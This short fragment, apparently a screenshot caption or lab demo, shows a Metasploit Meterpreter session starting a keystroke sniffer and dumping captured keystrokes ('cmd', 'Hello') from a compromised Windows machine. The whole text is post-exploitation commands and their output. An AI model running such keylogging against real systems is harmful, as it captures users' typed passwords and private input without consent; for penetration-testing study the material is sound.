 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>mc<^H><^H>cmd<CR>
<Shift>Hello<CR>
h<Shift>ello
meterpreter >